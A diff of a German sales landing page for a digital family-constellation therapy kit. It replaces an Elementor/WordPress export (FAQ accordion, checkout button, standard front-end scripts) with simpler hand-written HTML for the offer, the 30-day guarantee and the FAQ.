-							<div class="e-n-accordion" aria-label="Akkordeon. Links mit Eingabetaste oder Leertaste öffnen, mit Escape schließen und mit den Pfeiltasten navigieren">
-						<details id="e-n-accordion-item-2310" class="e-n-accordion-item">
-				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2310">
-					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Ist das Paket in physischer oder digitaler Form erhältlich? </div></span>
-							<span class="e-n-accordion-item-title-icon">
-			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-		</span>
-
-						</summary>
-				<div role="region" aria-labelledby="e-n-accordion-item-2310" class="elementor-element elementor-element-57c0c6d e-con-full e-flex e-con e-child" data-id="57c0c6d" data-element_type="container" data-e-type="container">
-		<div role="region" aria-labelledby="e-n-accordion-item-2310" class="elementor-element elementor-element-071ff7e e-flex e-con-boxed e-con e-child" data-id="071ff7e" data-element_type="container" data-e-type="container">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-398f810 elementor-widget elementor-widget-text-editor" data-id="398f810" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Der gesamte Inhalt ist <strong data-start="582" data-end="598">100 % digital</strong> (PDFs + bearbeitbares Arbeitsblatt). Sie können ihn herunterladen, ausdrucken oder direkt am Computer, Tablet oder Smartphone nutzen.</p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-					</details>
-						<details id="e-n-accordion-item-2311" class="e-n-accordion-item">
-				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2311">
-					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Muss ich eine Ausbildung in Familienaufstellung haben, um das Paket zu nutzen? </div></span>
-							<span class="e-n-accordion-item-title-icon">
-			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-		</span>
-
-						</summary>
-				<div role="region" aria-labelledby="e-n-accordion-item-2311" class="elementor-element elementor-element-741591f e-con-full e-flex e-con e-child" data-id="741591f" data-element_type="container" data-e-type="container">
-		<div role="region" aria-labelledby="e-n-accordion-item-2311" class="elementor-element elementor-element-58969c8 e-flex e-con-boxed e-con e-child" data-id="58969c8" data-element_type="container" data-e-type="container">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-e2b6741 elementor-widget elementor-widget-text-editor" data-id="e2b6741" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Nein. Das Material wurde sowohl für <strong data-start="831" data-end="859">Einsteiger in die Aufstellungsarbeit</strong> als auch für holistische Therapeuten entwickelt, die Familienaufstellung <strong data-start="946" data-end="974">praktisch, angeleitet und sicher</strong> anwenden möchten.</p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-					</details>
-						<details id="e-n-accordion-item-2312" class="e-n-accordion-item">
-				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2312">
-					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Kann ich das Material auch mit wenig Erfahrung anwenden? </div></span>
-							<span class="e-n-accordion-item-title-icon">
-			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-		</span>
-
-						</summary>
-				<div role="region" aria-labelledby="e-n-accordion-item-2312" class="elementor-element elementor-element-595dc43 e-con-full e-flex e-con e-child" data-id="595dc43" data-element_type="container" data-e-type="container">
-		<div role="region" aria-labelledby="e-n-accordion-item-2312" class="elementor-element elementor-element-3d6f97e e-flex e-con-boxed e-con e-child" data-id="3d6f97e" data-element_type="container" data-e-type="container">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-7330b02 elementor-widget elementor-widget-text-editor" data-id="7330b02" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Ja. Die Leitfäden, Fragen, Karten und Anleitungen wurden entwickelt, um <strong data-start="1107" data-end="1131">Improvisation überflüssig zu machen</strong> und Ihnen zu helfen, Sitzungen von Anfang an klar zu führen.</p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-					</details>
-						<details id="e-n-accordion-item-2313" class="e-n-accordion-item">
-				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2313">
-					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Erhalte ich sofort nach der Zahlung Zugang? </div></span>
-							<span class="e-n-accordion-item-title-icon">
-			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-		</span>
-
-						</summary>
-				<div role="region" aria-labelledby="e-n-accordion-item-2313" class="elementor-element elementor-element-fe33cdb e-con-full e-flex e-con e-child" data-id="fe33cdb" data-element_type="container" data-e-type="container">
-		<div role="region" aria-labelledby="e-n-accordion-item-2313" class="elementor-element elementor-element-64dda47 e-flex e-con-boxed e-con e-child" data-id="64dda47" data-element_type="container" data-e-type="container">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-a0edb04 elementor-widget elementor-widget-text-editor" data-id="a0edb04" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Ja. Nach Zahlungsbestätigung wird der Zugang automatisch per E-Mail freigeschaltet – zum sofortigen Download.</p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-					</details>
-						<details id="e-n-accordion-item-2314" class="e-n-accordion-item">
-				<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2314">
-					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Kann ich das Material in Einzelsitzungen verwenden? </div></span>
-							<span class="e-n-accordion-item-title-icon">
-			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-		</span>
-
-						</summary>
-				<div role="region" aria-labelledby="e-n-accordion-item-2314" class="elementor-element elementor-element-ab7d734 e-con-full e-flex e-con e-child" data-id="ab7d734" data-element_type="container" data-e-type="container">
-		<div role="region" aria-labelledby="e-n-accordion-item-2314" class="elementor-element elementor-element-e58033b e-flex e-con-boxed e-con e-child" data-id="e58033b" data-element_type="container" data-e-type="container">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-9a76e85 elementor-widget elementor-widget-text-editor" data-id="9a76e85" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Ja. Das gesamte Paket wurde für <strong data-start="1458" data-end="1481">Einzelsitzungen</strong> konzipiert und lässt sich zudem in holistische, energetische und systemische Therapien integrieren.</p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-					</details>
-						<details id="e-n-accordion-item-2315" class="e-n-accordion-item">
-				<summary class="e-n-accordion-item-title" data-accordion-index="6" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2315">
-					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Kann ich die Bögen und Formulare individuell anpassen? </div></span>
-							<span class="e-n-accordion-item-title-icon">
-			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-		</span>
-
-						</summary>
-				<div role="region" aria-labelledby="e-n-accordion-item-2315" class="elementor-element elementor-element-fff7086 e-con-full e-flex e-con e-child" data-id="fff7086" data-element_type="container" data-e-type="container">
-		<div role="region" aria-labelledby="e-n-accordion-item-2315" class="elementor-element elementor-element-995d703 e-flex e-con-boxed e-con e-child" data-id="995d703" data-element_type="container" data-e-type="container">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-f286ce9 elementor-widget elementor-widget-text-editor" data-id="f286ce9" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Ja. Die Anamnesebögen (Aufstellung und Genogramm) sind <strong data-start="1658" data-end="1680">in Canva bearbeitbar</strong> – so können Sie Ihr eigenes Logo, Ihre Farben und Ihre visuelle Identität einfügen.</p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-					</details>
-						<details id="e-n-accordion-item-2316" class="e-n-accordion-item">
-				<summary class="e-n-accordion-item-title" data-accordion-index="7" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2316">
-					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Ist das Material wirklich praxisnah, oder muss ich erst viel lernen, bevor ich es anwenden kann? </div></span>
-							<span class="e-n-accordion-item-title-icon">
-			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-		</span>
-
-						</summary>
-				<div role="region" aria-labelledby="e-n-accordion-item-2316" class="elementor-element elementor-element-df64af1 e-con-full e-flex e-con e-child" data-id="df64af1" data-element_type="container" data-e-type="container">
-		<div role="region" aria-labelledby="e-n-accordion-item-2316" class="elementor-element elementor-element-fa48130 e-flex e-con-boxed e-con e-child" data-id="fa48130" data-element_type="container" data-e-type="container">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-8a183da elementor-widget elementor-widget-text-editor" data-id="8a183da" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Es ist <strong data-start="1830" data-end="1850">praxisnah und direkt umsetzbar</strong>. Sie können es bereits in Ihrer nächsten Sitzung anwenden, indem Sie den Leitfäden und Schritt-für-Schritt-Anleitungen folgen.</p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-					</details>
-						<details id="e-n-accordion-item-2317" class="e-n-accordion-item">
-				<summary class="e-n-accordion-item-title" data-accordion-index="8" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2317">
-					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Und wenn mir das Material nicht gefällt? </div></span>
-							<span class="e-n-accordion-item-title-icon">
-			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-		</span>
-
-						</summary>
-				<div role="region" aria-labelledby="e-n-accordion-item-2317" class="elementor-element elementor-element-d1b31a6 e-con-full e-flex e-con e-child" data-id="d1b31a6" data-element_type="container" data-e-type="container">
-		<div role="region" aria-labelledby="e-n-accordion-item-2317" class="elementor-element elementor-element-e7257b0 e-flex e-con-boxed e-con e-child" data-id="e7257b0" data-element_type="container" data-e-type="container">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-9e4489e elementor-widget elementor-widget-text-editor" data-id="9e4489e" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Kein Problem! Sie haben eine <strong>bedingungslose 30-Tage-Garantie</strong>. Fordern Sie einfach die Rückerstattung an, und Sie erhalten den vollen Betrag zurück.</p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-					</details>
-						<details id="e-n-accordion-item-2318" class="e-n-accordion-item">
-				<summary class="e-n-accordion-item-title" data-accordion-index="9" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2318">
-					<span class="e-n-accordion-item-title-header"><div class="e-n-accordion-item-title-text"> Ist dieses Paket nur für Aufstellungsleiter geeignet? </div></span>
-							<span class="e-n-accordion-item-title-icon">
-			<span class="e-opened"><svg aria-hidden="true" class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-			<span class="e-closed"><svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
-		</span>
-
-						</summary>
-				<div role="region" aria-labelledby="e-n-accordion-item-2318" class="elementor-element elementor-element-49b6af0 e-con-full e-flex e-con e-child" data-id="49b6af0" data-element_type="container" data-e-type="container">
-		<div role="region" aria-labelledby="e-n-accordion-item-2318" class="elementor-element elementor-element-0d73ec2 e-flex e-con-boxed e-con e-child" data-id="0d73ec2" data-element_type="container" data-e-type="container">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-aa01b86 elementor-widget elementor-widget-text-editor" data-id="aa01b86" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Nein. Es eignet sich ideal für <strong data-start="2019" data-end="2143">holistische Therapeuten, Reiki-Praktizierende, systemische und integrative Therapeuten sowie alle Fachleute, die im Bereich Selbsterkenntnis arbeiten</strong>.</p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-					</details>
-					</div>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-1adfea4 elementor-align-center elementor-widget elementor-widget-button" data-id="1adfea4" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
-				<div class="elementor-widget-container">
-									<div class="elementor-button-wrapper">
-					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://pay.hotmart.com/I106987842J?checkoutMode=10">
-						<span class="elementor-button-content-wrapper">
-									<span class="elementor-button-text">ICH WILL DAS KOMPLETTPAKET</span>
-					</span>
-					</a>
-				</div>
-								</div>
-				</div>
-					</div>
-				</div>
-		<div class="elementor-element elementor-element-66ea0f44 e-flex e-con-boxed e-con e-parent" data-id="66ea0f44" data-element_type="container" data-e-type="container" data-settings="{" background_background":"classic"}"="">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-7b8fd245 elementor-widget elementor-widget-text-editor" data-id="7b8fd245" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><span style="font-weight: 400;">COPYRIGHT 2025 | Professionelles Paket zur Therapeutischen Familienaufstellung – Alle Rechte vorbehalten.</span></p>								</div>
-				</div>
-					</div>
-				</div>
-				</div>
-		<script type="speculationrules">
-{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
-</script>
-			<script>
-				( () => {
-					const lazyloadRunObserver = () => {
-						const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
-						const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
-							entries.forEach( ( entry ) => {
-								if ( entry.isIntersecting ) {
-									let lazyloadBackground = entry.target;
-									if( lazyloadBackground ) {
-										lazyloadBackground.classList.add( 'e-lazyloaded' );
-									}
-									lazyloadBackgroundObserver.unobserve( entry.target );
-								}
-							});
-						}, { rootMargin: '200px 0px 200px 0px' } );
-						lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
-							lazyloadBackgroundObserver.observe( lazyloadBackground );
-						} );
-					};
-					const events = [
-						'DOMContentLoaded',
-						'elementor/lazyload/observe',
-					];
-					events.forEach( ( event ) => {
-						document.addEventListener( event, lazyloadRunObserver );
-					} );
-				} )();
-			</script>
-			<script id="hello-theme-frontend-js" defer="defer" src="js/hello-frontend.js"></script>
-<script id="elementor-webpack-runtime-js" defer="defer" src="js/webpack.runtime.min.js"></script>
-<script id="elementor-frontend-modules-js" defer="defer" src="js/frontend-modules.min.js"></script>
-<script id="jquery-ui-core-js" defer="defer" src="js/core.min.js"></script>
-<script id="elementor-frontend-js-before">
-var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnX":"Auf X teilen","pinIt":"Pinnen","download":"Herunterladen","downloadImage":"Bild herunterladen","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriges Bild","a11yCarouselNextSlideMessage":"N\u00e4chstes Bild","a11yCarouselFirstSlideMessage":"Dies ist das erste Bild","a11yCarouselLastSlideMessage":"Dies ist das letzte Bild","a11yCarouselPaginationBulletMessage":"Zu Bild wechseln"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"4.2.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_panel_promotions":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_widget_creation":true,"import-export-customization":true},"urls":{"assets":"","ajaxurl":"","uploadUrl":""},"nonces":{"floatingButtonsClickTracking":"cf2aef1a77","atomicFormsSendForm":"de00f1f151"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":36628,"title":"Profi-Kit%20Familienaufstellung%20%E2%80%93%20Objetiva%20Digital","excerpt":"","featuredImage":false}};
-//# sourceURL=elementor-frontend-js-before
-</script>
-<script id="elementor-frontend-js" defer="defer" src="js/frontend.min_1.js"></script>
-<script id="swiper-js" defer="defer" src="js/swiper.min.js"></script>
-<script id="heartbeat-js" defer="defer" src="js/heartbeat.js"></script>
-<script id="elementor-pro-webpack-runtime-js" defer="defer" src="js/webpack-pro.runtime.min.js"></script>
-<script id="wp-hooks-js" defer="defer" src="js/hooks.min.js"></script>
-<script id="wp-i18n-js" defer="defer" src="js/i18n.min.js"></script>
-<script id="wp-i18n-js-after">
-wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
-//# sourceURL=wp-i18n-js-after
-</script>
-<script id="elementor-pro-frontend-js-before">
-var ElementorProFrontendConfig = {"ajaxurl":"","nonce":"30826df552","urls":{"assets":"","rest":""},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":""}};
-//# sourceURL=elementor-pro-frontend-js-before
-</script>
-<script id="elementor-pro-frontend-js" defer="defer" src="js/frontend.min.js"></script>
-<script id="pro-elements-handlers-js" defer="defer" src="js/elements-handlers.min.js"></script>
-	<script type="text/javascript" id="perfmatters-delayed-styles-js">!function(){const e=["keydown","mousemove","wheel","touchmove","touchstart","touchend"];function t(){document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),e.forEach(function(e){window.removeEventListener(e,t,{passive:!0})})}e.forEach(function(e){window.addEventListener(e,t,{passive:!0})})}();</script>
-
-</body></html>
+					<p class="offer-summary__badge"><strong>Angebot zeitlich begrenzt!</strong> Sichern Sie sich noch heute Zugang zu allen Materialien im PDF-Format – bereit zum Download und Ausdrucken.</p>
+				</div>
+			</div>
+		</div>
+	</section>
+
+	<!-- Guarantee -->
+	<section class="guarantee">
+		<div class="container">
+			<div class="guarantee__badge">
+				<img src="images/GARANTIA.png" width="800" height="800" alt="30 Tage Geld-zurück-Garantie" loading="lazy">
+			</div>
+			<div class="guarantee__content">
+				<h2>Bedingungslose <em>30-Tage-Garantie</em></h2>
+				<p>Testen Sie es ganz ohne Risiko!</p>
+				<p>Wenn die Werkzeuge Ihre Sitzungen und Ergebnisse nicht spürbar verbessern, erstatten wir Ihnen 100&nbsp;% Ihrer Investition – unkompliziert und ohne Wenn und Aber.</p>
+			</div>
+		</div>
+	</section>
+
+	<!-- FAQ -->
+	<section class="faq">
+		<div class="container">
+			<h2 class="section-title">Häufig gestellte Fragen</h2>
+			<div class="accordion">
+				<details class="accordion-item">
+					<summary>
+						<span>Ist das Paket in physischer oder digitaler Form erhältlich?</span>
+						<span class="accordion-item__icon">
+							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+							<svg class="icon-minus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
+						</span>
+					</summary>
+					<p class="accordion-item__body">Der gesamte Inhalt ist <strong>100&nbsp;% digital</strong> (PDFs + bearbeitbares Arbeitsblatt). Sie können ihn herunterladen, ausdrucken oder direkt am Computer, Tablet oder Smartphone nutzen.</p>
+				</details>
+
+				<details class="accordion-item">
+					<summary>
+						<span>Muss ich eine Ausbildung in Familienaufstellung haben, um das Paket zu nutzen?</span>
+						<span class="accordion-item__icon">
+							<svg class="icon-plus" viewBox="0 0 448 512" aria-hidden="true"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>
